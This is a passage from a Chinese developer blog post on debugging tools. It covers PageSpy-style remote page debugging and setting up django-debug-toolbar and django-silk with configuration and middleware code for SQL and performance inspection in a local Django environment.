0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>效果</h2>\n<ol>\n<li>让需要调试的远程页面加上 <code class="language-text">?is_debug=1</code> 参数，可以看到左下角进入待调试状态，点击左下角按钮然后点击 copy 复制出来待调试的远程链接，如果不方便让用户复制，转步骤 2</li>\n</ol>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2024-05-16-11-03-42-7bb8f8dbc780c4d008ab7c3b02979e82-47ad6.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 78px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 105.12820512820514%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2024 05 16 11 03 42" title="" data-src="/static/2024-05-16-11-03-42-7bb8f8dbc780c4d008ab7c3b02979e82-47ad6.png" data-srcset="/static/2024-05-16-11-03-42-7bb8f8dbc780c4d008ab7c3b02979e82-47ad6.png 78w" data-sizes="(max-width: 78px) 100vw, 78px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2024-05-16-11-03-29-f6cc133339429b322dde7d38f5047470-83562.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 315px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 56.19047619047619%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2024 05 16 11 03 29" title="" data-src="/static/2024-05-16-11-03-29-f6cc133339429b322dde7d38f5047470-83562.png" data-srcset="/static/2024-05-16-11-03-29-f6cc133339429b322dde7d38f5047470-738c0.png 200w,\n/static/2024-05-16-11-03-29-f6cc133339429b322dde7d38f5047470-83562.png 315w" data-sizes="(max-width: 315px) 100vw, 315px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2024-05-16-11-08-15-23fa931a67f570e50ce463e2f81ee53c-7f18a.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 47.46987951807229%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2024 05 16 11 08 15" title="" data-src="/static/2024-05-16-11-08-15-23fa931a67f570e50ce463e2f81ee53c-fee1c.png" data-srcset="/static/2024-05-16-11-08-15-23fa931a67f570e50ce463e2f81ee53c-a67b7.png 200w,\n/static/2024-05-16-11-08-15-23fa931a67f570e50ce463e2f81ee53c-0b187.png 400w,\n/static/2024-05-16-11-08-15-23fa931a67f570e50ce463e2f81ee53c-fee1c.png 800w,\n/static/2024-05-16-11-08-15-23fa931a67f570e50ce463e2f81ee53c-b1a91.png 1200w,\n/static/2024-05-16-11-08-15-23fa931a67f570e50ce463e2f81ee53c-7f18a.png 1245w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<ol start="2">\n<li>进入调试界面，网址为前端域名加上 /pagespy/，找到对应的项目/用户名/设备号（设备号可让用户截图发过来避免调试错误页面的情况）进入房间列表去调试</li>\n</ol>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2024-05-16-11-01-42-c62d5f073bf24e89b39c7a25a86fe74b-a9fd5.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 51.09375000000001%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2024 05 16 11 01 42" title="" data-src="/static/2024-05-16-11-01-42-c62d5f073bf24e89b39c7a25a86fe74b-fee1c.png" data-srcset="/static/2024-05-16-11-01-42-c62d5f073bf24e89b39c7a25a86fe74b-a67b7.png 200w,\n/static/2024-05-16-11-01-42-c62d5f073bf24e89b39c7a25a86fe74b-0b187.png 400w,\n/static/2024-05-16-11-01-42-c62d5f073bf24e89b39c7a25a86fe74b-fee1c.png 800w,\n/static/2024-05-16-11-01-42-c62d5f073bf24e89b39c7a25a86fe74b-b1a91.png 1200w,\n/static/2024-05-16-11-01-42-c62d5f073bf24e89b39c7a25a86fe74b-a9fd5.png 1280w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2024-05-16-11-07-05-e0a887dd5aa70ca72c948b8b0b521022-2407e.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 34.28209993674889%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2024 05 16 11 07 05" title="" data-src="/static/2024-05-16-11-07-05-e0a887dd5aa70ca72c948b8b0b521022-fee1c.png" data-srcset="/static/2024-05-16-11-07-05-e0a887dd5aa70ca72c948b8b0b521022-a67b7.png 200w,\n/static/2024-05-16-11-07-05-e0a887dd5aa70ca72c948b8b0b521022-0b187.png 400w,\n/static/2024-05-16-11-07-05-e0a887dd5aa70ca72c948b8b0b521022-fee1c.png 800w,\n/static/2024-05-16-11-07-05-e0a887dd5aa70ca72c948b8b0b521022-b1a91.png 1200w,\n/static/2024-05-16-11-07-05-e0a887dd5aa70ca72c948b8b0b521022-2407e.png 1581w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<h1 id="后端调试"><a href="#%E5%90%8E%E7%AB%AF%E8%B0%83%E8%AF%95" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>后端调试</h1>\n<h2 id="背景-1"><a href="#%E8%83%8C%E6%99%AF-1" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>背景</h2>\n<p>对于 python 后端框架，在内部逻辑有执行 <code class="language-text">orm</code> 或 <code class="language-text">原生 sql</code> 的接口的过程中不知道具体执行了什么 sql，需要有一个调试工具能展示</p>\n<h2 id="django"><a href="#django" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>django</h2>\n<p>针对后端使用的 Django 3.1 以及 python 3.6 版本，预研发现只有 <a href="https://github.com/jazzband/django-debug-toolbar" target="_blank" rel="nofollow noreferrer noopener">django-debug-toolbar</a>，<a href="https://github.com/jazzband/django-silk" target="_blank" rel="nofollow noreferrer noopener">django-silk</a> 符合要求</p>\n<h3 id="实现-1"><a href="#%E5%AE%9E%E7%8E%B0-1" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>实现</h3>\n<h4 id="django-debug-toolbar--django-silk"><a href="#django-debug-toolbar--django-silk" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>django-debug-toolbar + django-silk</h4>\n<ol>\n<li>\n<p>安装依赖库</p>\n<p>Dockerfile-local</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="12043275715221301000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`RUN python3.6 -m pip install django-silk==4.2.0 django-debug-toolbar==3.1.1 ipython pyflame git+https://github.com/towavephone/django-debug-toolbar-mongo.git@v0.3`, `12043275715221301000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="dockerfile"\n              >\n                <span class="gatsby-code-button-language">dockerfile</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="dockerfile"><pre style="counter-reset: linenumber NaN" class="language-dockerfile line-numbers"><code class="language-dockerfile"><span class="token keyword">RUN</span> python3.6 <span class="token punctuation">-</span>m pip install django<span class="token punctuation">-</span>silk==4.2.0 django<span class="token punctuation">-</span>debug<span class="token punctuation">-</span>toolbar==3.1.1 ipython pyflame git+https<span class="token punctuation">:</span>//github.com/towavephone/django<span class="token punctuation">-</span>debug<span class="token punctuation">-</span>toolbar<span class="token punctuation">-</span>mongo.git@v0.3</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span></span></pre></div>\n</li>\n<li>\n<p>修改启动脚本，挂载 tmp 目录</p>\n<p>deployment/local/start.sh</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="70087878223138685000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`-v /tmp:/tmp`, `70087878223138685000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="bash"\n              >\n                <span class="gatsby-code-button-language">bash</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="bash"><pre style="counter-reset: linenumber NaN" class="language-bash line-numbers"><code class="language-bash">-v /tmp:/tmp</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span></span></pre></div>\n</li>\n<li>\n<p>修改本地配置</p>\n<p>local.json</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="12480706411245656000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`{\n  &quot;debug&quot;: true,\n  &quot;debug_tools&quot;: [&quot;django-debug-toolbar&quot;]\n}`, `12480706411245656000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="json"\n              >\n                <span class="gatsby-code-button-language">json</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="json"><pre style="counter-reset: linenumber NaN" class="language-json line-numbers"><code class="language-json"><span class="token punctuation">{</span>\n  <span class="token property">"debug"</span><span class="token operator">:</span> <span class="token boolean">true</span><span class="token punctuation">,</span>\n  <span class="token property">"debug_tools"</span><span class="token operator">:</span> <span class="token punctuation">[</span><span class="token string">"django-debug-toolbar"</span><span class="token punctuation">]</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span></span></pre></div>\n</li>\n<li>\n<p>修改 setting.py</p>\n<p>settings.py</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="99124699055891680000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`DEBUG = __config.get(\'debug\', False)\nDEBUG_TOOLS = __config.get(\'debug_tools\', [])\n\nif DEBUG:\n  if \'django-silk\' in DEBUG_TOOLS:\n     SILKY_META = True\n     SILKY_PYTHON_PROFILER = True\n     SILKY_PYTHON_PROFILER_BINARY = True\n     def request_func(request):\n           # 过滤掉 debug toolbar 的请求\n           return not (request.path.startswith(\'/__debug__\') or request.path == \'/\')\n     SILKY_INTERCEPT_FUNC = request_func\n\n     MIDDLEWARE += [\n        \'silk.middleware.SilkyMiddleware\',\n        \'entry.middleware.SilkProfileAllViewsMiddleware\'\n     ]\n\n     INSTALLED_APPS += [\n        \'silk\'\n     ]\n\n  if \'django-debug-toolbar\' in DEBUG_TOOLS:\n     MIDDLEWARE += [\n        \'debug_toolbar.middleware.DebugToolbarMiddleware\'\n     ]\n\n     INSTALLED_APPS += [\n        \'debug_toolbar\',\n        \'pympler\',\n        \'debug_toolbar_mongo\',\n        \'pyflame\'\n     ]\n\n     INTERNAL_IPS = [\n        &quot;127.0.0.1&quot;,\n        &quot;localhost&quot;\n     ]\n\n     def custom_show_toolbar(request):\n           # 路径为 /debug，即显示 silk 时候不需要显示 debug toolbar\n           from debug_toolbar.middleware import show_toolbar\n           return show_toolbar(request) and not request.path.startswith(&quot;/debug&quot;)\n\n     DEBUG_TOOLBAR_CONFIG = {\n        \'SHOW_TOOLBAR_CALLBACK\': custom_show_toolbar,\n     }\n\n     DEBUG_TOOLBAR_PANELS =  [\n        \'debug_toolbar.panels.history.HistoryPanel\',\n        \'debug_toolbar.panels.sql.SQLPanel\',\n        \'debug_toolbar_mongo.panel.MongoDebugPanel\',\n        \'debug_toolbar.panels.timer.TimerPanel\',\n        \'pympler.panels.MemoryPanel\' ,\n        \'pyflame.djdt.panel.FlamegraphPanel\',\n        \'debug_toolbar.panels.versions.VersionsPanel\',\n        \'debug_toolbar.panels.settings.SettingsPanel\',\n        \'debug_toolbar.panels.headers.HeadersPanel\',\n        \'debug_toolbar.panels.request.RequestPanel\',\n        \'debug_toolbar.panels.staticfiles.StaticFilesPanel\',\n        \'debug_toolbar.panels.templates.TemplatesPanel\',\n        \'debug_toolbar.panels.cache.CachePanel\',\n        \'debug_toolbar.panels.signals.SignalsPanel\',\n        \'debug_toolbar.panels.logging.LoggingPanel\',\n        \'debug_toolbar.panels.redirects.RedirectsPanel\',\n        \'debug_toolbar.panels.profiling.ProfilingPanel\',\n     ]\n\n     PYFLAME_CONFIG = {\n           # https://gitlab.com/living180/pyflame\n           # 默认值 None 告诉 pyflame 使用环境变量 PATH 搜索 Flamegraph.pl\n           \'FLAMEGRAPH_SCRIPT_PATH\': \'/root/third_party/flamegraph.pl\',\n     }\n\n     # mongo toolbar 每个操作的最大显示数量\n     DEBUG_TOOLBAR_MONGO_MAX_OPERATION_SIZE = 20\n\nif DEBUG and \'django-silk\' in DEBUG_TOOLS:\n  MEDIA_ROOT = \'/tmp\'`, `99124699055891680000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="py"\n              >\n                <span class="gatsby-code-button-language">py</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="py"><pre style="counter-reset: linenumber NaN" class="language-py line-numbers"><code class="language-py">DEBUG <span class="token operator">=</span> __config<span class="token punctuation">.</span>get<span class="token punctuation">(</span><span class="token string">\'debug\'</span><span class="token punctuation">,</span> <span class="token boolean">False</span><span class="token punctuation">)</span>\nDEBUG_TOOLS <span class="token operator">=</span> __config<span class="token punctuation">.</span>get<span class="token punctuation">(</span><span class="token string">\'debug_tools\'</span><span class="token punctuation">,</span> <span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">)</span>\n\n<span class="token keyword">if</span> DEBUG<span class="token punctuation">:</span>\n  <span class="token keyword">if</span> <span class="token string">\'django-silk\'</span> <span class="token keyword">in</span> DEBUG_TOOLS<span class="token punctuation">:</span>\n     SILKY_META <span class="token operator">=</span> <span class="token boolean">True</span>\n     SILKY_PYTHON_PROFILER <span class="token operator">=</span> <span class="token boolean">True</span>\n     SILKY_PYTHON_PROFILER_BINARY <span class="token operator">=</span> <span class="token boolean">True</span>\n     <span class="token keyword">def</span> <span class="token function">request_func</span><span class="token punctuation">(</span>request<span class="token punctuation">)</span><span class="token punctuation">:</span>\n           <span class="token comment"># 过滤掉 debug toolbar 的请求</span>\n           <span class="token keyword">return</span> <span class="token keyword">not</span> <span class="token punctuation">(</span>request<span class="token punctuation">.</span>path<span class="token punctuation">.</span>startswith<span class="token punctuation">(</span><span class="token string">\'/__debug__\'</span><span class="token punctuation">)</span> <span class="token keyword">or</span> request<span class="token punctuation">.</span>path <span class="token operator">==</span> <span class="token string">\'/\'</span><span class="token punctuation">)</span>\n     SILKY_INTERCEPT_FUNC <span class="token operator">=</span> request_func\n\n     MIDDLEWARE <span class="token operator">+=</span> <span class="token punctuation">[</span>\n        <span class="token string">\'silk.middleware.SilkyMiddleware\'</span><span class="token punctuation">,</span>\n        <span class="token string">\'entry.middleware.SilkProfileAllViewsMiddleware\'</span>\n     <span class="token punctuation">]</span>\n\n     INSTALLED_APPS <span class="token operator">+=</span> <span class="token punctuation">[</span>\n        <span class="token string">\'silk\'</span>\n     <span class="token punctuation">]</span>\n\n  <span class="token keyword">if</span> <span class="token string">\'django-debug-toolbar\'</span> <span class="token keyword">in</span> DEBUG_TOOLS<span class="token punctuation">:</span>\n     MIDDLEWARE <span class="token operator">+=</span> <span class="token punctuation">[</span>\n        <span class="token string">\'debug_toolbar.middleware.DebugToolbarMiddleware\'</span>\n     <span class="token punctuation">]</span>\n\n     INSTALLED_APPS <span class="token operator">+=</span> <span class="token punctuation">[</span>\n        <span class="token string">\'debug_toolbar\'</span><span class="token punctuation">,</span>\n        <span class="token string">\'pympler\'</span><span class="token punctuation">,</span>\n        <span class="token string">\'debug_toolbar_mongo\'</span><span class="token punctuation">,</span>\n        <span class="token string">\'pyflame\'</span>\n     <span class="token punctuation">]</span>\n\n     INTERNAL_IPS <span class="token operator">=</span> <span class="token punctuation">[</span>\n        <span class="token string">"127.0.0.1"</span><span class="token punctuation">,</span>\n        <span class="token string">"localhost"</span>\n     <span class="token punctuation">]</span>\n\n     <span class="token keyword">def</span> <span class="token function">custom_show_toolbar</span><span class="token punctuation">(</span>request<span class="token punctuation">)</span><span class="token punctuation">:</span>\n           <span class="token comment"># 路径为 /debug，即显示 silk 时候不需要显示 debug toolbar</span>\n           <span class="token keyword">from</span> debug_toolbar<span class="token punctuation">.</span>middleware <span class="token keyword">import</span> show_toolbar\n           <span class="token keyword">return</span> show_toolbar<span class="token punctuation">(</span>request<span class="token punctuation">)</span> <span class="token keyword">and</span> <span class="token keyword">not</span> request<span class="token punctuation">.</span>path<span class="token punctuation">.</span>startswith<span class="token punctuation">(</span><span class="token string">"/debug"</span><span class="token punctuation">)</span>\n\n     DEBUG_TOOLBAR_CONFIG <span class="token operator">=</span> <span class="token punctuation">{</span>\n        <span class="token string">\'SHOW_TOOLBAR_CALLBACK\'</span><span class="token punctuation">:</span> custom_show_toolbar<span class="token punctuation">,</span>\n     <span class="token punctuation">}</span>\n\n     DEBUG_TOOLBAR_PANELS <span class="token operator">=</span>  <span class="token punctuation">[</span>\n        <span class="token string">\'debug_toolbar.panels.history.HistoryPanel\'</span><span class="token punctuation">,</span>\n        <span class="token string">\'debug_toolbar.panels.sql.SQLPanel\'</span><span class="token punctuation">,</span>\n        <span class="token string">\'debug_toolbar_mongo.panel.MongoDebugPanel\'</span><span class="token punctuation">,</span>\n        <span class="token string">\'debug_toolbar.panels.timer.TimerPanel\'</span><span class="token punctuation">,</span>\n        <span class="token string">\'pympler.panels.MemoryPanel\'</span> <span class="token punctuation">,</span>\n        <span class="token string">\'pyflame.djdt.panel.FlamegraphPanel\'</span><span class="token punctuation">,</span>\n        <span class="token string">\'debug_toolbar.panels.versions.VersionsPanel\'</span><span class="token punctuation">,</span>\n        <span class="token string">\'debug_toolbar.panels.settings.SettingsPanel\'</span><span class="token punctuation">,</span>\n        <span class="token string">\'debug_toolbar.panels.headers.HeadersPanel\'</span><span class="token punctuation">,</span>\n        <span class="token string">\'debug_toolbar.panels.request.RequestPanel\'</span><span class="token punctuation">,</span>\n        <span class="token string">\'debug_toolbar.panels.staticfiles.StaticFilesPanel\'</span><span class="token punctuation">,</span>\n        <span class="token string">\'debug_toolbar.panels.templates.TemplatesPanel\'</span><span class="token punctuation">,</span>\n        <span class="token string">\'debug_toolbar.panels.cache.CachePanel\'</span><span class="token punctuation">,</span>\n        <span class="token string">\'debug_toolbar.panels.signals.SignalsPanel\'</span><span class="token punctuation">,</span>\n        <span class="token string">\'debug_toolbar.panels.logging.LoggingPanel\'</span><span class="token punctuation">,</span>\n        <span class="token string">\'debug_toolbar.panels.redirects.RedirectsPanel\'</span><span class="token punctuation">,</span>\n        <span class="token string">\'debug_toolbar.panels.profiling.ProfilingPanel\'</span><span class="token punctuation">,</span>\n     <span class="token punctuation">]</span>\n\n     PYFLAME_CONFIG <span class="token operator">=</span> <span class="token punctuation">{</span>\n           <span class="token comment"># https://gitlab.com/living180/pyflame</span>\n           <span class="token comment"># 默认值 None 告诉 pyflame 使用环境变量 PATH 搜索 Flamegraph.pl</span>\n           <span class="token string">\'FLAMEGRAPH_SCRIPT_PATH\'</span><span class="token punctuation">:</span> <span class="token string">\'/root/third_party/flamegraph.pl\'</span><span class="token punctuation">,</span>\n     <span class="token punctuation">}</span>\n\n     <span class="token comment"># mongo toolbar 每个操作的最大显示数量</span>\n     DEBUG_TOOLBAR_MONGO_MAX_OPERATION_SIZE <span class="token operator">=</span> <span class="token number">20</span>\n\n<span class="token keyword">if</span> DEBUG <span class="token keyword">and</span> <span class="token string">\'django-silk\'</span> <span class="token keyword">in</span> DEBUG_TOOLS<span class="token punctuation">:</span>\n  MEDIA_ROOT <span class="token operator">=</span> <span class="token string">\'/tmp\'</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n</li>\n<li>\n<p>修改中间件以便让 silk 测量每个接口的性能</p>\n<p>middleware.py</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="9802684219322067000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`class SilkProfileAllViewsMiddleware:\n     def __init__(self, get_response):\n        self.get_response = get_response\n\n     def __call__(self, request):\n        response = self.get_response(request)\n        return response\n\n     def process_view(self, request, view_func, view_args, view_kwargs):\n        from silk.profiling.profiler import silk_profile\n        return silk_profile(name=request.path)(view_func)(request, *view_args, **view_kwargs)`, `9802684219322067000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="py"\n              >\n                <span class="gatsby-code-button-language">py</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="py"><pre style="counter-reset: linenumber NaN" class="language-py line-numbers"><code class="language-py"><span class="token keyword">class</span> <span class="token class-name">SilkProfileAllViewsMiddleware</span><span class="token punctuation">:</span>\n     <span class="token keyword">def</span> <span class="token function">__init__</span><span class="token punctuation">(</span>self<span class="token punctuation">,</span> get_response<span class="token punctuation">)</span><span class="token punctuation">:</span>\n        self<span class="token punctuation">.</span>get_response <span class="token operator">=</span> get_response\n\n     <span class="token keyword">def</span> <span class="token function">__call__</span><span class="token punctuation">(</span>self<span class="token punctuation">,</span> request<span class="token punctuation">)</span><span class="token punctuation">:</span>\n        response <span class="token operator">=</span> self<span class="token punctuation">.</span>get_response<span class="token punctuation">(</span>request<span class="token punctuation">)</span>\n        <span class="token keyword">return</span> response\n\n     <span class="token keyword">def</span> <span class="token function">process_view</span><span class="token punctuation">(</span>self<span class="token punctuation">,</span> request<span class="token punctuation">,</span> view_func<span class="token punctuation">,</span> view_args<span class="token punctuation">,</span> view_kwargs<span class="token punctuation">)</span><span class="token punctuation">:</span>\n        <span class="token keyword">from</span> silk<span class="token punctuation">.</span>profiling<span class="token punctuation">.</span>profiler <span class="token keyword">import</span> silk_profile\n        <span class="token keyword">return</span> silk_profile<span class="token punctuation">(</span>name<span class="token operator">=</span>request<span class="token punctuation">.</span>path<span class="token punctuation">)</span><span class="token punctuation">(</span>view_func<span class="token punctuation">)</span><span class="token punctuation">(</span>request<span class="token punctuation">,</span> <span class="token operator">*</span>view_args<span class="token punctuation">,</span> <span class="token operator">**</span>view_kwargs<span class="token punctuation">)</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n</li>\n<li>\n<p>修改 urls.py，暴露调试地址</p>\n<p>urls.py</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="36663928714265137000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`if settings.DEBUG:\n  # https://github.com/jazzband/django-debug-toolbar/blob/3.1.1/docs/installation.rst\n  # https://github.com/jazzband/django-debug-toolbar/blob/3.1.1/docs/configuration.rst\n  if \'django-debug-toolbar\' in settings.DEBUG_TOOLS:\n     import debug_toolbar\n     urlpatterns += [\n           re_path(r\'^__debug__/\', include(debug_toolbar.urls)),\n     ]\n\n  # https://github.com/jazzband/django-silk/tree/4.2.0\n  if \'django-silk\' in settings.DEBUG_TOOLS:\n     urlpatterns += [\n        